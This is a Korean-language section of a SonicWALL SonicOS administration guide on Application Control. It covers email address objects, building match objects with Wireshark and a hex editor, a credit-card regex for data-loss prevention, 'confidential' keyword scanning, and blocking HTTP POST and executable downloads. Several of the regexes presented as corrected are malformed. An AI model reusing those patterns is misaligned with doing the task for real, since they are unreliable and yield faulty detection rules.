AppEmailObjects
SMTP 클라이언트 정책에 사용할 전자 메일 주소 개체를 만들 수 있습니다. 전자 메일 주소 개체는 사용자 목록 또는 전체 도메인일 수 있습니다. 전자 메일 주소 개체에 대한 자세한 내용은 전자 메일 주소 개체를 참조하십시오.
전자 메일 주소 개체 설정을 구성하려면 다음 단계를 수행합니다.
1. 왼쪽 탐색 창에서 방화벽, 전자 메일 주소 개체를 차례로 클릭합니다.
2. 전자 메일 주소 개체 화면에서 새 전자 메일 주소 개체 추가를 클릭합니다.
3. 전자 메일 주소 개체 창에 전자 메일 주소 개체를 설명하는 이름을 입력합니다.
4. 일치 유형에서 정확히 일치 또는 일부 일치를 선택합니다. 입력하는 전자 메일 주소에서 임의의 부분을 일치시키려면 일부 일치를 사용합니다. 전자 메일 주소를 정확하게 일치시키려면 정확히 일치를 사용합니다.
5. 콘텐츠 텍스트 상자에 일치시킬 콘텐츠를 입력하고 추가를 클릭합니다. 이 단계를 반복하여 원하는 개수만큼 요소를 추가합니다.
예를 들어 도메인을 일치시키려면 이전 단계에서 일부 일치를 선택하고 콘텐츠 필드에 @와 도메인 이름을 차례로 입력합니다. 예를 들면 @sonicwall.com과 같이 입력하면 됩니다. 개별 사용자를 일치시키려면 이전 단계에서 정확히 일치를 선택하고 콘텐츠 필드에 전체 전자 메일 주소를 입력합니다. 예를 들면 jsmith@sonicwall.com과 같이 입력하면 됩니다.
파일에서 로드를 클릭하여 텍스트 파일에서 요소 목록을 가져올 수도 있습니다. 파일에는 각 요소가 한 줄에 하나씩 있어야 합니다.
사용자 목록을 포함하여 전자 메일 주소 개체를 정의하면 응용 프로그램 컨트롤을 사용하여 그룹을 시뮬레이션할 수 있습니다.
6. 확인을 클릭합니다.
정책 구성을 확인하려면 정책과 일치하는 트래픽을 전송해 보면 됩니다. Wireshark 등의 네트워크 프로토콜 분석기를 사용하여 패킷을 확인할 수 있습니다. Wireshark 사용에 대한 자세한 내용은 Wireshark를 참조하십시오.
포함/제외된 사용자와 그룹을 모두 테스트해야 합니다. 또한 구성한 일정에 따라 테스트를 실행하여 정책이 원하는 시기에 적용되는지도 확인해야 합니다. SonicOS 사용자 인터페이스의 로그 > 보기 화면에서 로그 항목을 확인하십시오.
방화벽 > 앱 규칙 페이지에서 각 정책을 커서로 가리키면 도구 설명을 확인할 수 있습니다. 도구 설명에는 일치 개체의 세부 정보와 정책 관련 작업이 표시됩니다. 또한 페이지 아래쪽에는 정의 및 사용하도록 설정된 정책의 수와 허용되는 최대 정책 수가 표시됩니다.
이 섹션에서는 응용 프로그램 컨트롤을 최대한 활용하는 데 도움이 되는 두 가지 소프트웨어 도구를 설명합니다. 여기서 설명하는 도구는 다음과 같습니다.
• 16진수 편집기
Wireshark는 네트워크의 응용 프로그램에서 패킷을 캡처하는 데 사용할 수 있는 네트워크 프로토콜 분석기입니다. 패킷을 검사해 응용 프로그램의 고유 식별자를 확인한 다음 앱 규칙 정책에서 사용할 일치 개체를 만드는 데 사용할 수 있습니다.
Wireshark는 다음 페이지에서 무료로 제공됩니다. http://www.wireshark.org
다음 패킷 캡처 시퀀스에서는 웹 브라우저의 고유 식별자 또는 서명을 찾는 프로세스를 설명합니다.
1. Wireshark에서 캡처 > 인터페이스를 클릭하여 로컬 네트워크 인터페이스를 확인합니다.
2. 인터페이스 캡처 대화 상자에서 캡처를 클릭하여 주 네트워크 인터페이스 캡처를 시작합니다.


캡처가 시작되는 즉시 브라우저를 시작하고 캡처를 중지합니다. 이 예에서는 Firefox를 시작합니다.
3. 캡처된 출력에서 위쪽 창의 HTTP GET 명령을 찾아 클릭한 다음 가운데 창에서 해당 소스를 확인합니다. 소스 코드에서 User-Agent로 시작하는 줄을 찾습니다.

4. 오른쪽으로 스크롤하여 브라우저의 고유 식별자를 찾습니다.

5. 일치 개체 설정 화면의 콘텐츠 텍스트 상자에 식별자를 입력하고 확인을 클릭하여 정책에서 사용할 수 있는 일치 개체를 만듭니다.
16진수 편집기를 사용하여 파일 또는 그래픽 이미지의 16진수 표시를 볼 수 있습니다. Christian Maas가 개발한 XVI32는 이러한 16진수 편집기 중 하나로, 다음 URL에서 무료로 제공됩니다.
http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm
예를 들어 모든 회사 기밀 문서에 특정 그래픽이 포함되어 있으면 16진수 편집기를 사용하여 해당 그래픽의 고유 식별자를 확인한 다음 식별 16진수 문자열을 사용해 일치 개체를 만들 수 있습니다. 해당 그래픽과 일치하는 콘텐츠가 포함된 파일의 전송을 차단하는 정책에서 일치 개체를 참조할 수 있습니다.
아래 SonicWALL 그래픽을 예로 사용하여 다음 단계를 수행합니다.

1. XVI32를 시작하고 파일 > 열기를 클릭하여 그래픽 이미지 GIF 파일을 엽니다.

2. 왼쪽 창에서 편집 > <n>자 블록…을 선택하여 16진수의 첫 50자 블록을 표시한 다음 10진수 옵션을 선택하고 제공된 공란에 50을 입력합니다. 그러면 파일의 첫 50자가 표시됩니다. 사용자 지정 일치 개체에 사용할 고유 지문을 생성하는 데는 50자면 충분합니다.
다음 시퀀스를 사용해 블록을 표시할 수도 있습니다.
– 첫 문자(#0)에서 을 클릭합니다.
– Ctrl+B를 누릅니다.
– #49 위치의 문자를 클릭합니다.
– Ctrl+B를 누릅니다.
#49 위치의 문자를 찾으려면 오른쪽 창(텍스트 창)에서 문자 하나를 클릭한 다음 왼쪽 아래 모서리에서 10진수 주소를 확인합니다. 10진수 주소: 49가 표시될 때까지 다른 문자를 확인해 봅니다. Ctrl+B를 눌러 블록을 표시하기 전에 왼쪽 창에서 해당 위치를 클릭해야 합니다.
블록은 표시된 후 빨간색 글꼴로 변경됩니다. 문자 블록의 표시를 해제하려면 Ctrl+U를 누릅니다.

3. 블록을 표시한 후 편집 > 클립보드 > 16진수 문자열로 복사를 클릭합니다.
4. TextPad 또는 기타 텍스트 편집기에서 Ctrl+V를 눌러 선택한 내용을 붙여 넣은 다음 줄 끝에서 Enter 키를 누릅니다.
16진수 문자열에서 공백을 제거하려면 이 중간 단계를 수행해야 합니다.
5. TextPad에서 검색 > 바꾸기를 클릭하여 바꾸기 대화 상자를 표시합니다. 바꾸기 대화 상자에서 찾기 텍스트 상자에 공백을 하나 입력하고 바꾸기 텍스트 상자는 비워 둡니다. 모두 바꾸기를 클릭합니다.
16진수 문자열이 16진수 50자가 되고 문자 사이의 공백이 제거됩니다.
6. 16진수 문자열을 두 번 클릭하여 선택한 다음 Ctrl+C를 눌러 클립보드에 문자열을 복사합니다.
7. SonicOS 사용자 인터페이스에서 방화벽 > 일치 개체로 이동한 다음 일치 개체 추가를 클릭합니다.
8. 일치 개체 설정 창의 개체 이름 텍스트 상자에 개체를 설명하는 이름을 입력합니다.
9. 일치 개체 유형 드롭다운 목록에서 사용자 지정 개체를 선택합니다.
10. 입력 표시에서 16진수를 클릭합니다.
11. 콘텐츠 텍스트 상자에서 Ctrl+V를 눌러 클립보드의 콘텐츠를 붙여 넣습니다.
12. 추가를 클릭합니다.
확인을 클릭합니다.
이제 이미지에 대한 고유 식별자가 포함된 일치 개체가 만들어졌습니다. 이 일치 개체와 일치하는 이미지가 포함된 트래픽을 차단하거나 로깅하는 앱 규칙 정책을 만들 수 있습니다. 정책을 만드는 방법에 대한 자세한 내용은 앱 규칙 정책 구성을 참조하십시오.
응용 프로그램 컨트롤에서는 다양한 유형의 액세스 제어를 매우 효율적으로 처리하는 기능을 제공합니다. 이 섹션에서는 다음과 같은 사용 사례를 설명합니다.
• 준수 규약
• 서버 보호
• 전자 메일 제어
• FTP 제어
• 대역폭 관리
• DPI 바이패스
구성 중에 정규식을 선택할 수 있으며 사용자 지정 정규식을 구성할 수 있습니다. 이 사용 사례에서는 신용 카드 번호에 대해 Regex 일치 개체를 만드는 방법과 이 과정에서 일반적으로 발생하는 몇 가지 오류를 설명합니다.
예를 들어 사용자가 신용 카드 번호에 대해 Regex 일치 개체를 만들 때 다음과 같은 비효율적이며 오류도 약간 포함된 구성을 사용할 수 있습니다.
[1-9][0-9]{3} ?[0-9]{4} ?[0-9]{4} ?[0-9]{4}
사용자는 이 개체를 사용하여 정책을 작성하려고 합니다. 사용자가 확인을 클릭하면 어플라이언스에서 "잠시 기다려 주십시오."라는 메시지가 표시되지만 관리 세션이 매우 오랫동안 응답하지 않아 결국 정규식이 거부될 수 있습니다.
이러한 동작이 발생하는 이유는, 사용자 지정 개체와 파일 콘텐츠 일치 개체에서 정규식에 점과 별표(.*)로 구성된 접두사가 암시적으로 추가되기 때문입니다. 점은 '\n'을 제외한 모든 ASCII 문자(256자)와 일치합니다. 이러한 동작과 사용한 일치 개체 유형, 그리고 정규식의 특성으로 인해 컨트롤 플레인에서 필요한 데이터 구조를 컴파일하는 데 시간이 매우 오래 걸립니다.
이 문제를 해결하려면 정규식에 '\D' 접두사를 추가합니다. 즉 신용 카드 번호 앞에 숫자가 아닌 문자를 붙이면 정규식이 실제로 더 정확해집니다.
또한 위에 나와 있는 정규식은 신용 카드 번호를 정확하게 표시하지 않습니다. 현재 형식의 정규식은 1234 12341234 1234 등의 여러 가양성 항목과 일치할 수 있습니다. 보다 정확한 표시는 다음과 같습니다.
\D[1-9][0-9]{3} [0-9]{4} [0-9]{4} [0-9]{4}
또는
\D[1-9][0-9]{3}[0-9]{4}[0-9]{4}[0-9]{4}
이 두 표시는 각각
\D\z\d{3}( \d{4}){3}
또는
\D\z\d{3}(\d{4})[3}
으로 간결하게 작성할 수 있습니다.
이 두 정규식은 일치 개체 하나에 포함되는 정규식 두 개로 작성할 수도 있고, 다음과 같이 단일 정규식으로 더 압축할 수도 있습니다.
\D\z\d{3}(( \d{4}){3}|(\d{12}))
또한 다음 정규식을 사용하면 숫자가 '-'로 구분되는 신용 카드 번호도 캡처할 수 있습니다.
\D\z\d{3}(( \d{4}){3
}|(-\d{4}){3}|(\d{12}))
이러한 모든 정규식에는 선행 '\D'가 포함되어야 합니다.
Dell SonicWALL 응용 프로그램 서명 데이터베이스는 응용 프로그램 컨트롤 기능의 일부이므로 관련 정책 구성 및 작업을 매우 세밀하게 제어할 수 있습니다. 이러한 서명 데이터베이스는 응용 프로그램 취약성은 물론 웜, 트로이 목마, 피어 투 피어 전송, 스파이웨어 및 백도어 익스플로잇으로부터 사용자를 보호하는 데 사용됩니다. Dell SonicWALL Reassembly Free Deep Packet Inspection 엔진에서 사용되는 확장 가능한 서명 언어는 새로 발견되는 응용 프로그램 및 프로토콜 취약성에 대한 사전 예방적 방어 기능도 제공합니다.
응용 프로그램 컨트롤 정책을 만들려면 먼저 응용 프로그램 서명 목록 또는 응용 프로그램 서명 범주 목록 유형의 일치 개체를 만듭니다. 이 두 유형을 사용하면 일반 응용 프로그램 범주 또는 개별 응용 프로그램 서명을 선택할 수 있습니다.
아래 예제에는 LimeWire 및 Napster 피어 투 피어 공유 응용 프로그램을 대상으로 하는 일치 개체가 나와 있습니다.

서명 기반 일치 개체를 만든 후 이 일치 개체를 사용하는 앱 컨트롤 콘텐츠 유형의 새로운 앱 규칙 정책을 만듭니다. 아래 예제에는 새로 만든 "Napster/LimeWire P2P" 일치 개체를 사용하여 모든 Napster 및 LimeWire 트래픽을 삭제하는 정책이 나와 있습니다.

프로그램 서명 기반 정책 로깅
다른 일치 개체 정책 유형과 마찬가지로 응용 프로그램 콘텐츠 정책에서도 로깅을 사용하도록 설정할 수 있습니다. 기본적으로 표준 형식으로 표시되는 이러한 로그는 경고/작업을 트리거한 응용 프로그램 컨트롤 정책을 보여 줍니다. 로그 이벤트에 대한 자세한 정보를 확인하려면 해당 정책에 대한 앱 컨트롤 정책 설정 화면에서 로그 앱 컨트롤 메시지 형식 사용 확인란을 선택합니다.

대부분의 회사와 조직에서는 아웃바운드 파일 전송과 관련된 정책을 준수해야 합니다. 응용 프로그램 컨트롤에서는 HTTP, FTP, POP3 및 SMTP 컨텍스트에서 이 기능을 제공합니다. 이 기능을 통해 회사에서는 HIPAA, SOX, PCI 등의 규정 요구 사항을 충족할 수 있습니다.
이와 같은 용도로 정책을 하나 이상 구성할 때는 방향 > 기본 > 발신을 선택하여 아웃바운드 트래픽에만 파일 전송 제한을 적용할 수 있습니다. 또는 방향 > 고급을 선택하고 파일 전송을 차단할 정확한 영역을 지정할 수도 있습니다. 예를 들어 LAN에서 WAN, LAN에서 DMZ 또는 자신이 정의한 기타 영역을 지정할 수 있습니다.
일반적으로 신뢰할 수 없는 여러 클라이언트가 서버에 액세스합니다. 이와 같은 중요한 리소스를 가장 효율적으로 보호하려면 여러 방어 단계를 적용해야 합니다. 게이트웨이에서 응용 프로그램 컨트롤을 사용하는 경우 서버를 보호하는 정책을 구성할 수 있습니다. 예를 들어 모든 FTP put 명령을 차단하여 모든 사용자가 서버에 파일을 쓰지 못하도록 하는 정책을 만들 수 있습니다(FTP 명령 차단 참조). 이렇게 하면 서버 자체는 읽기 전용으로 구성할 수 있지만 방화벽 관리자가 제어하는 보안 계층이 추가됩니다. 오류, 패치의 부작용 또는 의도가 악의적인 사용자로 인해 구성이 변경되어도 서버는 계속 보호됩니다. 응용 프로그램 컨트롤에서는 HTTP, SMTP, POP3 및 FTP를 사용하는 서버에 대한 콘텐츠 업로드를 효율적으로 제어할 수 있습니다.
서버에 영향을 주는 정책의 예로는 고객에게 세 가지 수준의 서비스를 제공하며 서버가 랙에 배치되어 있는 소규모 ISP를 들 수 있습니다. 골드 수준의 고객은 웹 서버, 전자 메일 서버 및 FTP 서버를 호스트할 수 있습니다. 실버 수준의 고객은 웹 서버와 전자 메일 서버만 호스트할 수 있습니다. 브론즈 수준의 호스팅 패키지에서는 웹 서버만 허용됩니다. 이 ISP는 응용 프로그램 컨트롤을 사용해 각 고객에 대한 정책을 만들어서 이러한 제한을 강제 적용할 수 있습니다.
호스트형 전자 메일 환경은 사용자의 ISP(인터넷 서비스 공급자)에서 전자 메일을 사용할 수 있는 환경입니다. 이 환경에서 일반적으로 전자 메일 전송에 사용되는 프로토콜은 POP3입니다. 대부분의 소기업 소유자는 이 모델을 사용하며, 전자 메일 콘텐츠와 전자 메일 첨부 파일을 모두 제어하고자 합니다. 게이트웨이에서 응용 프로그램 컨트롤을 실행하면 POP3 기반 및 SMTP 기반 전자 메일을 모두 제어할 수 있는 솔루션이 제공됩니다.
또한 응용 프로그램 컨트롤은 HTTP도 스캔할 수 있으므로 Yahoo나 Hotmail 등의 사이트에서 호스트되는 전자 메일을 사용하는 경우에 유용합니다. HTTP를 사용할 때 첨부 파일을 차단하는 경우 응용 프로그램 컨트롤은 차단된 파일의 파일 이름을 제공하지 않습니다. 응용 프로그램 컨트롤을 사용하면 데이터베이스 서버에 액세스할 때 FTP를 제어할 수도 있습니다.
전용 SMTP 솔루션이 필요한 경우에는 SonicWALL Email Security를 사용할 수 있습니다. Email Security는 많은 대기업에서 SMTP 기반 전자 메일을 제어하는 데 사용되고 있지만 POP3는 지원하지 않습니다. 여러 전자 메일 프로토콜을 제어하려는 경우에는 응용 프로그램 컨트롤을 사용하는 것이 가장 효과적입니다.
응용 프로그램 컨트롤은 특정 유형의 전자 메일 제어에 매우 효율적일 수 있으며, 특히 블랭킷 정책이 필요한 경우 더욱 효과적입니다. 예를 들어 사용자별로 또는 전체 도메인에 대해 .exe와 같이 지정된 유형의 첨부 파일 보내기를 차단할 수 있습니다. 이 경우에는 파일 이름 확장명 일치를 확인하므로 첨부 파일을 보내기 전에 확장명을 변경하면 필터링을 바이패스하게 됩니다. 전자 메일 서버(있는 경우)에서도 이 방식으로 첨부 파일을 차단할 수 있습니다. 전자 메일 서버가 없는 경우에는 응용 프로그램 컨트롤에서 이 기능을 제공합니다.
파일 콘텐츠에서 "기밀", "내부 전용", "전용" 등의 일치 문자열을 스캔하는 일치 개체를 만들어 전용 데이터 전송 시 기본 컨트롤을 구현할 수 있습니다.
또한 특정 도메인이나 특정 사용자와 전자 메일을 교환하지 못하도록 하는 정책을 만들 수도 있습니다. 응용 프로그램 컨트롤을 사용하여 전자 메일 파일 크기를 제한할 수는 있지만 첨부 파일 수를 제한할 수는 없습니다. 응용 프로그램 컨트롤은 MIME 형식을 기준으로 파일을 차단할 수 있습니다. 그러나 암호화된 SSL 또는 TLS 트래픽 및 "모두 암호화된 파일"은 차단할 수 없습니다. HTTPS를 사용하는 사이트에서 암호화된 전자 메일을 차단하려면 HTTPS 세션이 시작되기 전에 전송되는 인증서와 일치하는 사용자 지정 일치 개체를 만들면 됩니다. SSL 세션이 암호화되기 전에 세션의 일부로 이 작업을 수행합니다. 그런 다음 해당 인증서를 차단하는 사용자 지정 정책을 만듭니다.
응용 프로그램 컨트롤은 텍스트를 기반으로 하거나 한 수준으로 압축되었지만 암호화되지는 않은 전자 메일 첨부 파일을 스캔할 수 있습니다. 다음 표에는 응용 프로그램 컨트롤에서 키워드를 스캔할 수 있는 파일 형식이 나와 있습니다. 다른 형식은 정책에서 사용하기 전 테스트해야 합니다.
|
응용 프로그램 컨트롤을 사용하여 원치 않는 브라우저를 사용하지 못하도록 웹 서버를 보호할 수도 있습니다. 응용 프로그램 컨트롤에서는 Netscape, MSIE, Firefox, Safari 및 Chrome에 대한 일치 개체 유형을 제공합니다. 이러한 유형 중 하나를 사용하여 일치 개체를 정의한 다음 정책에서 참조하여 해당 브라우저를 차단할 수 있습니다.
HTTP 사용자 에이전트 일치 개체 유형을 사용하여 브라우저 버전 정보에 액세스할 수도 있습니다. 예를 들어 다양한 브라우저의 이전 버전에서는 보안 문제가 발생하기 쉽습니다. 응용 프로그램 컨트롤을 사용하면 문제가 있는 브라우저를 통한 액세스를 거부하는 정책을 만들 수 있습니다. 또한 네거티브 일치를 사용해 원하는 브라우저를 제외한 모든 브라우저를 제외할 수도 있습니다. Internet Explorer 버전 5에는 결함이 있고 버전 7은 아직 테스트하지 않았으므로 버전 6만 허용하려는 경우를 예로 들어 보겠습니다. 이와 같이 설정하려면 Wireshark 같은 네트워크 프로토콜 분석기를 사용하여 IEv6에 대한 웹 브라우저 식별자 "MSIE 6.0"을 확인할 수 있습니다. 그런 다음 콘텐츠가 "MSIE 6.0"인 HTTP 사용자 에이전트 유형의 일치 개체를 만들어 네거티브 일치를 사용하도록 설정하면 됩니다.
그러면 정책에서 이 일치 개체를 사용하여 MSIE 6.0이 아닌 브라우저를 차단할 수 있습니다. Wireshark를 사용하여 웹 브라우저 식별자를 찾는 방법에 대한 자세한 내용은 Wireshark를 참조하십시오. 네거티브 일치에 대한 정보도 확인하십시오.
웹 브라우저 액세스를 제어하기 위한 또 다른 사용 사례의 예로, 해외에서 직수입한 상품을 할인 판매하는 소규모 전자 상거래 사이트의 경우를 살펴보겠습니다. 공급업체와 체결한 계약 약관에 따라 상품 생산국에서는 상품을 판매할 수 없는 경우 주요 웹 브라우저의 국내 버전을 통한 액세스를 차단하도록 응용 프로그램 컨트롤을 구성할 수 있습니다.
응용 프로그램 컨트롤은 미리 정의된 알려진 브라우저 선택 항목을 지원하며, 기타 브라우저를 사용자 지정 일치 개체로 추가할 수 있습니다. 브라우저 차단은 브라우저에서 보고하는 HTTP 사용자 에이전트를 기준으로 합니다. 사용자 지정 일치 개체는 가양성을 생성하지 않고 브라우저를 식별할 수 있을 만큼 구체적인 콘텐츠를 포함해야 합니다. Wireshark 또는 기타 네트워크 프로토콜 분석기를 사용하여 원하는 브라우저의 고유 서명을 확인할 수 있습니다.
HTTP POST 메서드를 금지하여 공용 읽기 전용 HTTP 서버의 보안을 개선할 수 있습니다.
먼저 메모장 또는 기타 텍스트 편집기를 사용하여 아래 HTML 코드가 포함된 Post.htm이라는 새 문서를 만듭니다. 이 파일을 바탕 화면이나 편리한 위치에 저장합니다.
<FORM action="http://www.yahoo.com/" method="post">
<p>이름을 입력하십시오. <input type="Text" name="FullName"></p>
<input type="submit" value="Submit"> <INPUT type="reset">
그런 다음 Wireshark 네트워크 분석기를 열고 캡처를 시작합니다. Wireshark 사용에 대한 자세한 내용은 Wireshark를 참조하십시오. 브라우저에서 방금 만든 Post.htm 양식을 열고 이름을 입력한 다음 제출을 클릭합니다. 캡처를 중지합니다.
Wireshark의 편집 > 패킷 찾기 기능을 사용하여 'POST' 문자열을 검색합니다.

Wireshark에서 요청한 데이터가 포함된 첫 번째 프레임으로 이동합니다. 그러면 아래와 같은 화면이 표시됩니다. 이 화면은 HTTP POST 메서드가 TCP 헤더 정보 바로 다음에 전송되었으며, TCP 페이로드(HTTP 응용 프로그램 계층)의 처음 4바이트(504f5354)로 구성됨을 나타냅니다. 이 정보를 사용하여 HTTP POST 메서드를 감지하는 사용자 지정 일치 개체를 만들 수 있습니다.

SonicOS 관리 인터페이스에서 방화벽 > 일치 개체로 이동한 다음 새 일치 개체 추가를 클릭합니다. 그런 다음 아래 나와 있는 것과 같은 일치 개체를 만듭니다. 이 일치 개체에서는 설정 사용 기능을 사용하여 페이로드의 특정 부분과 일치하는 개체를 만듭니다. 오프셋 필드에서는 페이로드에서 일치를 시작할 바이트를 지정합니다. 일치 항목을 보다 구체적으로 지정하면 가양성을 최소화할 수 있습니다. 깊이 필드에서는 일치를 중지할 바이트를 지정합니다. 최소 및 최대 필드에서는 최소 및 최대 페이로드 크기를 지정할 수 있습니다.

다음으로 방화벽 > 앱 규칙으로 이동하여 새 정책 추가를 클릭합니다. 그런 다음 아래 나와 있는 것과 같은 정책을 만듭니다.

정책을 테스트하려면 브라우저를 사용하여 앞에서 만든 Post.htm 문서를 엽니다. 이름을 입력하고 제출을 클릭합니다. 이번에는 연결이 끊기고 아래 나와 있는 것과 같은 경고가 로그에 표시됩니다.

응용 프로그램 컨트롤을 사용하면 exe, vbs, scr, dll, avi, mov 같이 위험하거나 금지된 파일 형식을 업로드 또는 다운로드하지 못하도록 할 수 있습니다.
방화벽 > 일치 개체로 이동하여 새 일치 개체 추가를 클릭합니다. 그런 다음 아래 나와 있는 것과 같은 개체를 만듭니다.

다음으로 방화벽 > 작업 개체로 이동하여 새 작업 개체 추가를 클릭합니다. 그런 다음 아래 나와 있는 것과 같은 작업을 만듭니다.

이 개체와 작업을 사용하는 정책을 만들려면 방화벽 > 앱 규칙으로 이동하여 새 정책 추가를 클릭합니다. 그런 다음 아래 나와 있는 것과 같은 정책을 만듭니다.

이 정책을 테스트하려면 웹 브라우저를 열고 일치 개체에 지정된 exe, vbs, scr 등의 파일 형식을 다운로드해 봅니다. 아래 다운로드해 볼 수 있는 URL이 몇 가지 나와 있습니다.
http://download.skype.com/SkypeSetup.exe
http://us.dl1.yimg.com/download.yahoo.com/dl/msgr8/us/msgr8us.exe
http://g.msn.com/8reen_us/EN/INSTALL_MSN_MESSENGER_DL.EXE
그러면 아래와 같은 경고가 표시됩니다.

